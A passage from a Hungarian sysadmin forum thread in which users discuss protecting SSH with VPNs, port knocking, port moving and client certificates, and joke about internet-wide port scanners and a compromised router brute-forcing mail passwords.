<p>De ezt az egészet nagyon könnyű elrontani pl, ha VPN szerver 1 hoppal a tűzfal mögött van, akkor TTL-állítós trükkel fel lehet fedni a portscannél, hogy az a port valójában nyitva van, csak a mögötte levő service nem válaszol. És biztos vagyok benne, hogy van még 1-2 trükkösebb fingerprinting technika, ami valami indirekt módon elárulja, hogy az adott port viselkedése valahogy különbözik a többiétől.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><em>Régóta vágyok én, az androidok mezonkincsére már!</em></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044753" class="vote_counter vote-counter-3044753">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="10937" id="comment-3045222" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kris</span>
   | 2024. 04. 05., p – 21:09 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>XMI</span>
   <a href="/comment/3044753#comment-3044753" class="permalink" rel="bookmark" hreflang="hu">Végülis igen, PSK-val…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045222#comment-3045222" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3044753" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3044753?destination=/node/184769&amp;token=w7M55ly_TsvDixP_G5WAUKdJ-H1ihIRtr1vajnh1RY4" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712344145"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Az IPSEC, meg Wireguard konfigurálás elég macerás amikor az embernek legalább 5-10 különböző háztartásban, irodában, cloud provider-nél, VPS hostingnál lévő gépet kell adminisztrálni.&nbsp;</p>

<p>Tudom ma már vannak bitang jó szkriptek, meg telepítő keretrendszerek, de énnél én egyszerűbb lélek vagyok... egyébként a ZeroTier saját controllerel nagyon bevált, elég stabilan hozza, amit kell. (De nem tudom egy port-scanből kiderül-e, elvileg UTP punchingot használ.)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045222" class="vote_counter vote-counter-3045222">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div>  
<article data-comment-user-id="17756" id="comment-3044797" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>wpeople</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 04., cs – 16:30 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>kris</span>
   <a href="/comment/3044464#comment-3044464" class="permalink" rel="bookmark" hreflang="hu">Kezünket a szívünkre téve,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3044797#comment-3044797" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3044464" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3044464?destination=/node/184769&amp;token=qdafm4TFw8Y3IZlNbOtnZtTaxurJS5TPHMfHLmTJVEI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712241033"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>a port-knock az már megfelel egy gyengébb 2FA-nak? :-)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044797" class="vote_counter vote-counter-3044797">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2598" id="comment-3044808" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>snq-</span>
   | 2024. 04. 04., cs – 17:05 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>wpeople</span>
   <a href="/comment/3044797#comment-3044797" class="permalink" rel="bookmark" hreflang="hu">a port-knock az már megfelel…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3044808#comment-3044808" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3044797" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3044797?destination=/node/184769&amp;token=Sr9kIJgcJEzDoIxADDVkYYwTUoB-6juL7ZEawabZxN4" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712243100"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>ahány koppintásból áll, annyi plusz faktor!</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044808" class="vote_counter vote-counter-3044808">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="2309" id="comment-3044863" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kubi</span>
   | 2024. 04. 04., cs – 20:18 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>wpeople</span>
   <a href="/comment/3044797#comment-3044797" class="permalink" rel="bookmark" hreflang="hu">a port-knock az már megfelel…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3044863#comment-3044863" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3044797" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3044797?destination=/node/184769&amp;token=Sr9kIJgcJEzDoIxADDVkYYwTUoB-6juL7ZEawabZxN4" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712254732"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>2FA, ugyan mar!</p>

<p>1. tudsz valamit (jelszo)</p>

<p>2. van valamid (hw kulcs)</p>

<p>3. ismersz valakit (aki megoldja a problemaidat, amig te a karibi szigeteden pihengetsz)</p>

<p>Az van, hogy a harmadikhoz nem visz kozelebb az sshd es PAM konfig fileok turkalasa.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044863" class="vote_counter vote-counter-3044863">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3593" id="comment-3044877" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gemnon</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 04., cs – 21:05 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>kubi</span>
   <a href="/comment/3044863#comment-3044863" class="permalink" rel="bookmark" hreflang="hu">2FA, ugyan mar!
1. tudsz…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3044877#comment-3044877" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3044863" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3044863?destination=/node/184769&amp;token=RU9pWC0Hf70yQd_QCth4Iqi1aSvyrEcyoDp1TghVEvI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712257610"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Nálunk levelezésnél&nbsp; van a tudsz valamit jelszó , nem tudsz valamiről SSL client cert (sajnos se a nyomi alma , se a stock nyomi Android és még a kitekintő sem képes ezt kezelni 2024-bem sem :()&nbsp;</p>

<p>Valahol szomorú, hogy az ssl alapok is hiányoznak.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044877" class="vote_counter vote-counter-3044877">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2946" id="comment-3045139" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>zeller</span>
   | 2024. 04. 05., p – 15:27 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gemnon</span>
   <a href="/comment/3044877#comment-3044877" class="permalink" rel="bookmark" hreflang="hu">Nálunk levelezésnél  van a…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045139#comment-3045139" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3044877" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3044877?destination=/node/184769&amp;token=4PaHsbEcLmIM7NGMedLCuLVxccLnxHgXU8PQUqH6P1o" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712323670"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>"nem tudsz valamiről SSL client cert (sajnos se a nyomi alma , se a stock nyomi Android és még a kitekintő sem képes ezt kezelni 2024-bem sem" - Ezt hogy érted? Mutassak olyan postafiókot, aminél Android és iOS esetén is a készülékre felrakott kliens cert-tel enged be csak a levelezéshez?</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045139" class="vote_counter vote-counter-3045139">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3593" id="comment-3045167" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gemnon</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 05., p – 17:27 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>zeller</span>
   <a href="/comment/3045139#comment-3045139" class="permalink" rel="bookmark" hreflang="hu">&quot;nem tudsz valamiről SSL…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045167#comment-3045167" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3045139" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3045139?destination=/node/184769&amp;token=-gobcGnVPncHAMvXA8M_8ugUjyGMWpCVOlpV5j54k14" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712331054"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Dovecot IMAPS úgy van beállítva, hogy kliens cert kell neki, ezt a&nbsp;gyári mobil email kliensek (Apple Mail/Google Mail) közül egy sem igazán támogatja. De ha megnyitom Chrome/Safariban a webmailt szépen felugrik a tanúsítványválasztó kiválasztom bejön.&nbsp;</p>

<p>Androidon a <a href="https://github.com/M66B/FairEmail/blob/master/FAQ.md">FairEmail</a>/<a href="https://docs.k9mail.app/en/6.400/accounts/incoming_imap/">K9 Mail</a> képes ilyen varázsatlatra, de IOS-re még nem találtam, olyan email klienst tudná.&nbsp;</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045167" class="vote_counter vote-counter-3045167">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2946" id="comment-3045771" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>zeller</span>
   | 2024. 04. 07., v – 21:36 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gemnon</span>
   <a href="/comment/3045167#comment-3045167" class="permalink" rel="bookmark" hreflang="hu">Dovecot IMAPS úgy van…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045771#comment-3045771" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3045167" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3045167?destination=/node/184769&amp;token=Tb8c4V1trOJso6W_VVERBmpzzPNpUJ_KT8I9us283-A" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712518584"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Nekem Exchange webes felület előtt van HTTPS kliens cert ellenőrzés (gyakorlatilag webmail), és teljesen jól működik: akár Android (Gmail), akár iOS a kliens, user+pass+kliens certtel megy a levelezés elérése. Az IMAP fölé húzott SSL+kliens cert - ha jól rémlik - nekem is csak K9-cel ment, de szerencsére azt ki lehetett dobni (iOS -ra valami fizetős motyó volt csak...)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045771" class="vote_counter vote-counter-3045771">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div></div>  
<article data-comment-user-id="10937" id="comment-3045220" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kris</span>
   | 2024. 04. 05., p – 21:02 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>wpeople</span>
   <a href="/comment/3044797#comment-3044797" class="permalink" rel="bookmark" hreflang="hu">a port-knock az már megfelel…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045220#comment-3045220" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3044797" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3044797?destination=/node/184769&amp;token=Sr9kIJgcJEzDoIxADDVkYYwTUoB-6juL7ZEawabZxN4" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712343801"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>&gt;&nbsp;a port-knock az már megfelel egy gyengébb 2FA-nak? :-)</p>

<p>Ha dinamikusan váltod a portokat amiket meg kell knock-olni... elvileg össze lehet hegeszteni egy Google Authenticatorral, csak valami hash algoritmus kell, amit fejben el tudsz gyorsan végezni és a 0..999999 közötti számból csinál egy portot :)&nbsp;</p>

<p>Asszem a VPN egyszerűbb :)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045220" class="vote_counter vote-counter-3045220">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3593" id="comment-3045224" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gemnon</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 05., p – 21:15 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>kris</span>
   <a href="/comment/3045220#comment-3045220" class="permalink" rel="bookmark" hreflang="hu">Ha dinamikusan váltod a…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045224#comment-3045224" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3045220" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3045220?destination=/node/184769&amp;token=tsR-bMkIF6KIsYPOU4OJtwP1FSsSir1fmK2HjXpLxyc" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712344544"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>A legegyszerűbb és átláthatóbb megoldás , ha egyszerűen kirakod az egész vackot a netre. :)&nbsp;</p>

<p>Példa:</p>

<p><a href="https://threatbook.io/ip/91.104.249.32">https://threatbook.io/ip/91.104.249.32</a></p>

<p>Természetesen ha már telik Industrial LTE routere akkor véletlen se cserélsz rajta firmwaret:</p>

<pre>
<code>LR77-v2L 6.1.10 (2019-07-02)</code></pre>

<p>Egy hete próbálgatja az e-mail fiókok jelszavát nálunk. (biztos elfelejtette)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045224" class="vote_counter vote-counter-3045224">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1303" id="comment-3045228" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Elbandi</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 05., p – 21:23 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gemnon</span>
   <a href="/comment/3045224#comment-3045224" class="permalink" rel="bookmark" hreflang="hu">A legegyszerűbb és…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045228#comment-3045228" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3045224" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3045224?destination=/node/184769&amp;token=W286ADyQAqCwGiALXAk1RjoOgY3bW7Nl2LIKow3ID4s" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712345034"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>pont az ilyen scanner oldalak miatt tokre felesleges a portokat atrakni (elobb utobb vegignezik a 0...65535 portokat), hacsak nem rakosgatod hetente at az ssht</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>A vegtelen ciklus is vegeter egyszer, csak kelloen eros hardver kell hozza!</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045228" class="vote_counter vote-counter-3045228">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="10937" id="comment-3045233" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kris</span>
   | 2024. 04. 05., p – 21:44 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Elbandi</span>
   <a href="/comment/3045228#comment-3045228" class="permalink" rel="bookmark" hreflang="hu">pont az ilyen scanner…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045233#comment-3045233" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3045228" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3045228?destination=/node/184769&amp;token=zR2modZhSFBXSAf6pHIoIG_dUjloJIi8sP75IE1Ofcs" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712346258"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>én arra gondoltam, hogy egy Google Authenticator script percenként teszi át az sshd-t (vagy a knockolandó portot)</p>

<p>de tudom... ez egy beteg gondolat, csak néha elszaladnak az ötletek</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045233" class="vote_counter vote-counter-3045233">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1303" id="comment-3045262" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Elbandi</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 06., szo – 01:56 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>kris</span>
   <a href="/comment/3045233#comment-3045233" class="permalink" rel="bookmark" hreflang="hu">én arra gondoltam, hogy egy…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045262#comment-3045262" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3045233" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3045233?destination=/node/184769&amp;token=Vru0aoQ53fY1NTgxUxZGjQu4uhtTKgX7Vu0mK9ufHiA" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712361390"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>ez tobb problemat szul mint amennyit megold: sshn kivul meg egy csomo program van akinek kell bindport. igy a "random" port nem johet szoba, mert kell nehany kivetel. stbstb</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>A vegtelen ciklus is vegeter egyszer, csak kelloen eros hardver kell hozza!</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045262" class="vote_counter vote-counter-3045262">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div>  
<article data-comment-user-id="19238" id="comment-3045242" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>locsemege</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 05., p – 23:02 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gemnon</span>
   <a href="/comment/3045224#comment-3045224" class="permalink" rel="bookmark" hreflang="hu">A legegyszerűbb és…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045242#comment-3045242" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3045224" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3045224?destination=/node/184769&amp;token=W286ADyQAqCwGiALXAk1RjoOgY3bW7Nl2LIKow3ID4s" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712350924"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>Egy hete próbálgatja az e-mail fiókok jelszavát nálunk. (biztos elfelejtette)</p>
</blockquote>

<p>LOL :DD</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><code>tr '[:lower:]' '[:upper:]' &lt;&lt;&lt;locsemege</code><br><code>LOCSEMEGE</code></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045242" class="vote_counter vote-counter-3045242">0 szavazat</label>

